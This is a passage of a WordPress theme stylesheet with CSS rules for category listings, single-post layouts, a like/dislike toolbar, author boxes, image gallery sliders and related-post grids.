	width: -ms-calc(100% - 93px);
	width: -moz-calc(100% - 93px);
}

.categories-listing-wrapper .categories-listing-content .category-item-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
	width: 100%;
	position: relative;
	z-index: 1;
}

.categories-listing-wrapper .categories-listing-content .category-item-img {
	width: 100px;
	margin-right: 15px;
}

.categories-listing-wrapper .categories-listing-content .category-item-img img {
	display: block;
}

.categories-listing-wrapper .categories-listing-content .category-item-img + .category-item-text {
	width: calc(100% - 118px);
	width: -webkit-calc(100% - 118px);
	width: -ms-calc(100% - 118px);
	width: -moz-calc(100% - 118px);
}

.categories-listing-wrapper .categories-listing-content .category-item-text {
	width: 100%;
}

.categories-listing-wrapper .categories-listing-content .category-item-text .category-title {
	margin-bottom: 2px;
}

body.is-sidebar .categories-listing-wrapper .categories-listing-content > .category-item {
	width: 50%;
}

@media (max-width:767px) {
	body.is-sidebar .categories-listing-wrapper .categories-listing-content > .category-item {
		width: 100%;
	}

}

.dark-background .categories-listing-wrapper .categories-listing-content > .category-item:before {
	background-color: rgba(255, 255, 255, 0.05);
}

/*11.2 - Post & Page*/
.global-single-content {
	margin-bottom: 60px;
	padding-bottom: 0.1px;
}

.global-single-content:last-child {
	margin-bottom: 0;
}

.global-single-content.post_format-post-format-quote .entry-header,
.global-single-content.post_format-post-format-audio .entry-header {
	padding-bottom: 0;
	border-bottom: none;
}

.global-single-content .header-single-with-image {
	margin-bottom: 40px;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .header-single-with-image:last-child {
	margin-bottom: 0;
}

.global-single-content .header-single-with-image .header-img {
	width: 120px;
	height: 120px;
	margin-right: 20px;
	position: relative;
	border-radius: 50%;
	overflow: hidden;
}

.global-single-content .header-single-with-image .header-img:empty {
	display: none;
}

.global-single-content .header-single-with-image .header-img:not(:empty) + .header-content {
	width: calc(100% - 147px);
	width: -webkit-calc(100% - 147px);
	width: -moz-calc(100% - 147px);
	width: -ms-calc(100% - 147px);
}

.global-single-content .header-single-with-image .header-content {
	width: 100%;
}

@media (max-width:575px) {
	.global-single-content .header-single-with-image .header-img {
		margin-left: auto;
		margin-right: auto;
	}

	.global-single-content .header-single-with-image .header-img:not(:empty) {
		margin-bottom: 30px;
	}

	.global-single-content .header-single-with-image .header-img:not(:empty) + .header-content {
		width: 100%;
	}

	.global-single-content .header-single-with-image .header-content {
		text-align: center;
		width: 100%;
	}

}

.global-single-content.single-post-content > .author-box.special-style,
.global-single-content .entry-header {
	margin: 0 0 40px 0;
	padding-bottom: 40px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
}

.global-single-content.single-post-content > .author-box.special-style h1.entry-title,
.global-single-content .entry-header h1.entry-title {
	margin: -8px 0 12px 0;
}

.global-single-content.single-post-content > .author-box.special-style h1.entry-title:last-child,
.global-single-content .entry-header h1.entry-title:last-child {
	margin-bottom: -9px;
}

.global-single-content.single-post-content > .author-box.special-style + .entry-content:empty,
.global-single-content .entry-header + .entry-content:empty {
	margin-top: -40px;
}

.global-single-content .entry-content > p:first-child:not([class]) {
	margin-top: -15px;
}

.global-single-content .entry-content > p:last-child:not([class]) {
	margin-bottom: -15px;
}

.global-single-content .entry-content > p + p {
	margin-top: 10px;
}

.global-single-content .entry-content > p + blockquote {
	margin-top: 25px;
}

.global-single-content .entry-content > p + .wp-caption {
	margin-top: 25px;
}

.global-single-content .entry-content > p + ol,
.global-single-content .entry-content > p + ul {
	margin-top: 15px;
}

.global-single-content .entry-content > ol + p,
.global-single-content .entry-content > ul + p {
	margin-top: 15px;
}

.global-single-content .entry-content > blockquote {
	margin-top: 25px;
	margin-bottom: 25px;
}

.global-single-content .entry-content > ul:first-child:not([class]),
.global-single-content .entry-content > ol:first-child:not([class]) {
	margin-top: -10px;
}

.global-single-content .entry-content > ul:last-child:not([class]),
.global-single-content .entry-content > ol:last-child:not([class]) {
	margin-bottom: -10px;
}

.global-single-content .entry-content twitterwidget {
	margin-left: auto;
	margin-right: auto;
}

.global-single-content .entry-content > h1,
.global-single-content .entry-content > h2,
.global-single-content .entry-content > h3,
.global-single-content .entry-content > h4,
.global-single-content .entry-content > h5,
.global-single-content .entry-content > h6 {
	margin-bottom: 0.42em;
}

.global-single-content .entry-content .whatever-embed-responsive {
	margin-top: 1.9em;
	margin-bottom: 1.9em;
}

.global-single-content .entry-content .whatever-embed-responsive:first-child {
	margin-top: 0;
}

.global-single-content .entry-content .whatever-embed-responsive:last-child {
	margin-bottom: 0;
}

.global-single-content .entry-content .whatever-embed-responsive iframe {
	display: block;
	margin: 0;
}

.global-single-content .entry-content .whatever-embed-responsive.video-ratio-16-9 {
	position: relative;
	padding-top: 56.25%;
}

.global-single-content .entry-content .whatever-embed-responsive.video-ratio-16-9 iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.global-single-content .entry-content .whatever-embed-responsive.twitter-ratio {
	background-color: #EAEAEA;
	padding: 20px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
}

.global-single-content .entry-content .whatever-embed-responsive.twitter-ratio iframe {
	width: 100% !important;
}

.global-single-content .entry-content + .subscriptions-archive-control {
	margin-top: 40px;
}

.global-single-content .page-links {
	margin-left: -3px;
	margin-right: -3px;
	margin-bottom: 0;
	line-height: 0;
	padding-top: 42px;
}

.global-single-content .page-links > * {
	line-height: 1.8;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	padding: 7px 15px;
	background-color: #EAEAEA;
	text-decoration: none;
	min-width: 40px;
	margin: 3px;
	font-size: 14px;
}

.global-single-content .page-links > span:not([class]) {
	background-color: #000000;
	color: #FFFFFF;
}

.global-single-content .page-links a:hover,
.global-single-content .page-links a:focus {
	background-color: #000000;
	color: #FFFFFF;
}

.global-single-content .post-footer {
	padding-bottom: 0;
}

.global-single-content .post-footer > * {
	padding-bottom: 40px;
	border-bottom: 2px solid rgba(0, 0, 0, 0.1);
	margin-bottom: 40px;
}

.global-single-content .post-footer > *:last-child {
	padding-bottom: 0;
	border-bottom: none;
	margin-bottom: 0;
}

.global-single-content .post-footer > *:first-child {
	margin-top: 60px;
}

.global-single-content .like-dislike-toolbar-footer:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
	width: auto;
	float: left;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:empty {
	display: none !important;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
	float: right;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-footer-sharing {
	width: auto;
	float: left;
}

@media (max-width:1199px) {
	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-sharing,
	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
		width: 100%;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper {
		text-align: center;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper .ld-t-item-content {
		display: inline-block;
		float: none;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing {
		padding-top: 40px;
		border-top: 2px solid rgba(0, 0, 0, 0.1);
		margin-top: 40px;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper + .ld-t-footer-sharing .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

	.global-single-content .like-dislike-toolbar-footer .ld-t-footer-wrapper:empty + .ld-t-footer-sharing {
		margin-top: 0;
	}

}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content {
	position: relative;
	float: left;
	margin-right: 5px;
	background-color: #E5E5E5;
	min-height: 50px;
	line-height: 50px;
	padding: 0 20px;
	min-width: 75px;
	cursor: pointer;
	text-align: center;
	border-radius: 25px;
	-webkit-border-radius: 25px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:last-child {
	margin-right: 0;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .fa {
	line-height: 1;
	backface-visibility: hidden;
	-webkit-backface-visibility: hidden;
	transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	-ms-transform: translate3d(0, 0, 0);
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-icon,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-text {
	display: inline-block;
	vertical-align: middle;
	line-height: 1;
	transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	-webkit-transition: color 0.3s, background-color 0.3s, border-color 0.3s;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-icon + .item-text,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .item-text + .item-icon {
	margin-left: 8px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover > span {
	color: #CC0000;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item > span {
	color: #CC0000;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .video-load-icon {
	position: absolute;
	top: 50%;
	left: 50%;
	margin-top: -10px;
	margin-left: -10px;
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.loading-ajax {
	pointer-events: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .video-load-icon {
	display: block;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .item-icon,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.add-load-icon .item-text {
	opacity: 0;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip {
	position: absolute;
	bottom: 100%;
	margin-bottom: 10px;
	white-space: nowrap;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: rgba(0, 0, 0, 0.8);
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip > *,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip > * {
	color: #FFFFFF;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip:after,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-top-color: rgba(0, 0, 0, 0.8);
	top: 100%;
	left: 50%;
	margin-left: -5px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .like-tooltip .undislike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .dislike-tooltip .undislike {
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip {
	position: absolute;
	top: 100%;
	margin-top: 10px;
	width: 120px;
	text-align: center;
	line-height: 1.6;
	padding: 5px 10px;
	background-color: #1ABC9C;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	opacity: 0;
	visibility: hidden;
	z-index: 2;
	user-select: none;
	-webkit-user-select: none;
	-ms-user-select: none;
	-moz-user-select: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip > * {
	color: #FFFFFF;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content .login-tooltip:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 0;
	border: solid transparent;
	border-width: 5px 5px;
	border-bottom-color: #1ABC9C;
	bottom: 100%;
	left: 50%;
	margin-left: -5px;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .like-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .dislike-tooltip,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content:hover .login-tooltip {
	opacity: 1;
	visibility: visible;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub > span {
	color: #1ABC9C;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .likethis,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .dislikethis {
	display: none;
}

.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .unlike,
.global-single-content .like-dislike-toolbar-footer .ld-t-item-content.active-item-sub .undislike {
	display: inline;
}

.global-single-content .tags-socialsharing .tags-items {
	margin: -5px;
}

.global-single-content .tags-socialsharing .tag-title {
	margin: 5px;
}

.global-single-content .tags-socialsharing .tag-title .h5 {
	text-transform: uppercase;
}

.global-single-content .tags-socialsharing .tag-item {
	display: inline-block;
	color: #1F1F1F;
	background-color: #E5E5E5;
	margin: 5px;
	text-decoration: none;
	padding: 4px 15px;
	text-transform: capitalize;
}

.global-single-content .tags-socialsharing .tag-item:hover,
.global-single-content .tags-socialsharing .tag-item:focus {
	color: #FFFFFF;
	background-color: #1F1F1F;
}

.global-single-content .author-box .author-box-body:after {
	content: '';
	clear: both;
	display: table;
}

.global-single-content .author-box .author-box-body .author-box-avatar {
	width: 130px;
	margin-right: 20px;
	float: left;
}

.global-single-content .author-box .author-box-body .author-box-avatar img {
	display: block;
}

.global-single-content .author-box .author-box-body .author-box-content {
	width: calc(100% - 152px);
	width: -webkit-calc(100% - 152px);
	width: -moz-calc(100% - 152px);
	width: -ms-calc(100% - 152px);
	float: left;
}

.global-single-content .author-box .author-box-body .author-box-content .author-name {
	margin-bottom: 8px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-name:last-child {
	margin-bottom: -5px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des {
	margin-bottom: 12px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des:last-child {
	margin-bottom: -8px;
}

.global-single-content .author-box .author-box-body .author-box-content .author-des:empty:not(:last-child) {
	margin-bottom: 15px;
}

@media (max-width:575px) {
	.global-single-content .author-box .author-box-body .author-box-avatar {
		float: none;
		margin: auto;
	}

	.global-single-content .author-box .author-box-body .author-box-avatar + .author-box-content {
		padding-top: 20px;
	}

	.global-single-content .author-box .author-box-body .author-box-content {
		width: 100%;
		float: none;
		text-align: center;
	}

	.global-single-content .author-box .author-box-body .author-box-content .social-block.s-grid {
		text-align: center;
		font-size: 0;
		line-height: 0;
	}

	.global-single-content .author-box .author-box-body .author-box-content .social-block.s-grid > li {
		display: inline-block;
		float: none;
		padding: 0;
		margin: 5px;
	}

}

.global-single-content .author-box.special-style .author-box-body {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .author-box.special-style .author-box-body .author-box-avatar {
	width: 60px;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	overflow: hidden;
}

.global-single-content .author-box.special-style .author-box-body .author-box-content {
	width: calc(60% - 82px);
	width: -webkit-calc(60% - 82px);
	width: -moz-calc(60% - 82px);
	width: -ms-calc(60% - 82px);
}

.global-single-content .author-box.special-style .author-box-body .author-box-content .author-name:last-child,
.global-single-content .author-box.special-style .author-box-body .author-box-content .author-des:last-child {
	margin-top: 0;
	margin-bottom: 0;
}

.global-single-content .author-box.special-style .author-box-body .author-subscribe {
	float: right;
	width: 40%;
	text-align: right;
}

@media (max-width:575px) {
	.global-single-content .author-box.special-style .author-box-body .author-box-content {
		width: 100%;
	}

	.global-single-content .author-box.special-style .author-box-body .author-subscribe {
		padding-top: 20px;
		width: 100%;
		text-align: center;
	}

}

.global-single-content .author-box.special-style:not(:last-child) {
	margin-bottom: 30px;
}

.global-single-content .single-post-nav-items {
	margin-left: -10px;
	margin-right: -10px;
}

.global-single-content .single-post-nav-items:after {
	content: '';
	display: table;
	clear: both;
}

.global-single-content .single-post-nav-item {
	float: left;
	padding-left: 10px;
	padding-right: 10px;
	width: 50%;
}

.global-single-content .single-post-nav-item.next-item {
	float: right;
	text-align: right;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item {
	direction: rtl;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item > * {
	direction: ltr;
}

.global-single-content .single-post-nav-item.next-item .post-listing-item .post-img {
	margin-left: 15px;
	margin-right: 0;
}

.global-single-content .single-post-nav-item .post-listing-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
	-webkit-box-align: center;
	-moz-box-align: center;
	-ms-flex-align: center;
	-webkit-align-items: center;
	align-items: center;
	align-content: center;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img {
	width: 60px;
	margin-right: 15px;
	position: relative;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img:empty {
	display: none;
}

.global-single-content .single-post-nav-item .post-listing-item .post-img:not(:empty) + .post-content {
	width: calc(100% - 77px);
	width: -webkit-calc(100% - 77px);
	width: -moz-calc(100% - 77px);
	width: -ms-calc(100% - 77px);
}

.global-single-content .single-post-nav-item .post-listing-item .post-content {
	width: 100%;
}

.global-single-content .single-post-nav-item .post-listing-item .post-content .post-title:last-child {
	margin-bottom: -4px;
}

.global-single-content .single-post-nav-item .item-text {
	margin-bottom: 12px;
	margin-top: -7px;
}

.global-single-content .single-post-nav-item .item-text a {
	text-decoration: none;
}

@media (max-width:575px) {
	.global-single-content .single-post-nav-item {
		width: 100%;
	}

	.global-single-content .single-post-nav-item + * > .item-text {
		padding-top: 13px;
		margin-top: 20px;
		border-top: 1px solid rgba(0, 0, 0, 0.1);
	}

}

.global-single-content .entry-footer {
	margin-top: 20px;
	padding: 13px 0 12px 0;
	font-style: italic;
}

.global-single-content .entry-footer:last-child {
	margin-bottom: -20px;
}

.global-single-content iframe[src*=".soundcloud.com/player/?"] {
	display: block;
	margin: 0;
	padding: 0;
	width: 100%;
	height: 160px;
	margin-top: 7px;
	margin-bottom: 8px;
}

.global-single-content iframe[src*="api.soundcloud.com%2Fplaylists"] {
	height: 360px;
}

.global-single-content .mejs-container {
	margin-top: 15px;
	margin-bottom: 15px;
}

.global-single-content .mejs-container:first-child {
	margin-top: 0;
}

.global-single-content .mejs-container:last-child {
	margin-bottom: 0;
}

.global-single-content .mejs-container button {
	min-width: 0;
}

.global-single-content .entry-content.hidden-content {
	max-height: 150px;
	overflow: hidden;
}

.global-single-content .entry-content ~ .showmore_wrapper {
	margin-top: -35px;
	position: relative;
	background: -moz-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0.01) 1%, white 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffff', GradientType=0);
	padding-top: 80px;
	margin-bottom: 60px;
	overflow: hidden;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button {
	width: 100px;
	text-align: center;
	padding: 5px 15px;
	display: block;
	top: 50px;
	left: 50%;
	margin-left: -50px;
	position: absolute;
	cursor: pointer;
	font-size: 18px;
	line-height: 1;
	background-color: #252525;
	color: #FFFFFF;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	border: 1px solid transparent;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:before,
.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:after {
	content: '';
	display: block;
	height: 1px;
	width: 50vw;
	background-color: rgba(0, 0, 0, 0.15);
	top: 14px;
	position: absolute;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:before {
	right: 100%;
	margin-right: 15px;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:after {
	left: 100%;
	margin-left: 15px;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button:hover {
	background-color: #666666;
	color: #FFFFFF;
	border-color: #666666;
}

.global-single-content .entry-content ~ .showmore_wrapper .showmore_button.show-more-content i.fa {
	transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	-ms-transform: rotate(180deg);
}

body.show-more-content .global-single-content .entry-content.hidden-content {
	max-height: none;
	overflow: initial;
}

body.show-more-content .global-single-content .entry-content.hidden-content ~ .showmore_wrapper {
	margin-top: 0;
	padding-top: 85px;
	background: none;
	filter: none;
}

.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper {
	background: -moz-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: -webkit-linear-gradient(top, rgba(17, 17, 17, 0) 0%, #111111 100%);
	background: linear-gradient(to bottom, rgba(17, 17, 17, 0) 0%, #111111 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00111111', endColorstr='#111111', GradientType=0);
}

.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper .showmore_button:before,
.dark-background .global-single-content .entry-content.hidden-content ~ .showmore_wrapper .showmore_button:after {
	background-color: rgba(255, 255, 255, 0.1);
}

.updated:not(.published) {
	display: none;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

body.page-template-front-page-template,
body.page-template-blog-page-template {

	/*.sidebar-direction{
		padding-top: 0;
		padding-bottom: 0;
	}*/
}

body.page-template-front-page-template .entry-header,
body.page-template-blog-page-template .entry-header {
	display: none;
}

.single-feature-image,
.single-image-gallery,
.single-post-quote {
	margin-bottom: 40px;
}

.single-feature-image img,
.single-image-gallery img,
.single-post-quote img {
	display: block;
	margin: auto;
}

.single-image-gallery:not(.slick-slider) {
	white-space: nowrap;
	overflow: hidden;
}

.single-image-gallery:not(.slick-slider) > * {
	display: inline-block;
	width: 100%;
	vertical-align: top;
}

.single-image-gallery img {
	display: block;
}

.single-image-gallery.slick-slider .slick-arrow {
	min-width: 40px;
	width: 40px;
	height: 40px;
	line-height: 40px;
	text-align: center;
	padding: 0;
	margin: 0;
	font-size: 24px;
	position: absolute;
	top: 50%;
	margin-top: -20px;
	z-index: 1;
}

.single-image-gallery.slick-slider .slick-arrow .fa {
	line-height: 1;
	font-size: 24px;
}

.single-image-gallery.slick-slider .slick-arrow .fa:before {
	line-height: 1;
}

.single-image-gallery.slick-slider .slick-arrow.slick-prev {
	left: 20px;
}

.single-image-gallery.slick-slider .slick-arrow.slick-next {
	right: 20px;
}

.single-image-gallery .slick-slide {
	outline: none;
}

.single-image-gallery .slick-dots {
	position: absolute;
	list-style: none;
	margin: 0;
	padding: 0 20px;
	bottom: 15px;
	left: 0;
	right: 0;
	max-width: 100%;
	line-height: 1;
	text-align: center;
	width: 100%;
}

.single-image-gallery .slick-dots > * {
	display: inline-block;
	vertical-align: top;
	font-size: 0;
	line-height: 0;
	float: none;
	margin: 5px;
}

.single-image-gallery .slick-dots > * > button {
	font-size: 0;
	min-width: 10px;
	width: 10px;
	height: 10px;
	padding: 0;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	background: #999999;
}

.single-image-gallery .slick-dots > * > button:hover {
	background: #CC0000;
}

.single-image-gallery .slick-dots > *.slick-active > button {
	background: #CC0000;
}

.single-post-style-wrapper.full-width {
	position: relative;
	padding-top: 35%;
	background-color: #111111;
}

@media (max-width:991px) {
	.single-post-style-wrapper.full-width {
		min-height: 360px;
	}

}

.single-post-style-wrapper.full-width .full-width-breadcrumbs {
	width: 100%;
	position: absolute;
	top: 0;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}

@media (max-width:575px) {
	.single-post-style-wrapper.full-width .full-width-breadcrumbs {
		left: 0;
		right: 0;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
	}

}

.single-post-style-wrapper.full-width .single-post-basic-content {
	width: 100%;
	position: absolute;
	bottom: 40px;
	left: 50%;
	transform: translateX(-50%);
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
}

@media (max-width:575px) {
	.single-post-style-wrapper.full-width .single-post-basic-content {
		left: 0;
		right: 0;
		transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
	}

}

.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title {
	margin: -8px 0 21px 0;
}

.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title:last-child {
	margin-bottom: -9px;
}

@media (min-width:768px) {
	.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title {
		margin: -12px 0 18px 0;
	}

	.single-post-style-wrapper.full-width .single-post-basic-content h1.entry-title:last-child {
		margin-bottom: -12px;
	}

}

.single-post-style-wrapper.special {
	text-align: center;
	margin-bottom: 10px;
}

.single-post-style-wrapper.special .single-post-basic-content h1.entry-title {
	margin: -8px 0 21px 0;
}

.single-post-style-wrapper.special .single-post-basic-content h1.entry-title:last-child {
	margin-bottom: -9px;
}

.single-post-style-wrapper.special .single-post-basic-content .basic-special-line {
	border-bottom: 2px dashed #EAEAEA;
	padding-bottom: 40px;
}

.single-post-style-wrapper.special .single-post-basic-content .single-feature-image,
.single-post-style-wrapper.special .single-post-basic-content .single-image-gallery,
.single-post-style-wrapper.special .single-post-basic-content .single-post-quote,
.single-post-style-wrapper.special .single-post-basic-content .single-player-video-wrapper {
	margin-bottom: 10px;
	margin-top: 60px;
}

.single-post-style-wrapper.special .nav-breadcrumbs {
	border: none;
	padding-top: 44px;
}

.single-post-style-wrapper.special .single-post-basic-content {
	padding-top: 20px;
}

.dark-background .single-post-style-wrapper.special .single-post-basic-content .basic-special-line {
	border-bottom-color: rgba(255, 255, 255, 0.1);
}

.single-related-posts {
	padding: 40px 0 0 0;
	border-top: 2px solid rgba(0, 0, 0, 0.1);
	margin-top: 40px;
}

.single-related-posts .related-header {
	margin-top: -5px;
	margin-bottom: 25px;
	text-transform: uppercase;
}

.single-related-posts .blog-items {
	margin-bottom: -30px;
	margin-left: -10px;
	margin-right: -10px;
}

.single-related-posts .post-item {
	width: 25%;
	margin-bottom: 30px;
	padding-left: 10px;
	padding-right: 10px;
}

@media (max-width:991px) {
	.single-related-posts .post-item {
		width: 33.33333333%;
	}

}

@media (max-width:767px) {
	.single-related-posts .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	.single-related-posts .post-item {
		width: 100%;
	}

}

.single-related-posts .post-item .post-title {
	margin-bottom: 16px;
}

.single-related-posts .post-item .post-title:last-child {
	margin-bottom: -4px;
}

.single-related-posts .post-item .video-icon {
	width: 44px;
	height: 44px;
	margin-top: -26px;
	margin-left: -22px;
}

.single-related-posts .post-item .video-icon:after {
	border-width: 10px 16px;
	margin-top: -10px;
	margin-left: -5px;
}

.dark-background .single-related-posts {
	border-top-color: rgba(255, 255, 255, 0.1);
}

body.is-sidebar .single-related-posts .post-item {
	width: 33.33333333%;
}

@media (max-width:767px) {
	body.is-sidebar .single-related-posts .post-item {
		width: 50%;
	}

}

@media (max-width:575px) {
	body.is-sidebar .single-related-posts .post-item {
		width: 100%;
	}

}

.entry-header.movie-style {
	background-color: #111111;
	padding: 20px;
	border-bottom: none;
	margin-bottom: 40px;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: 50% 50%;
}

@media (max-width:575px) {
	.entry-header.movie-style {
		padding: 15px;
	}

}

.entry-header.movie-style + .entry-content:empty {
	margin-top: -40px;
}

.pp-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
	-webkit-box-pack: center;
	-moz-box-pack: center;
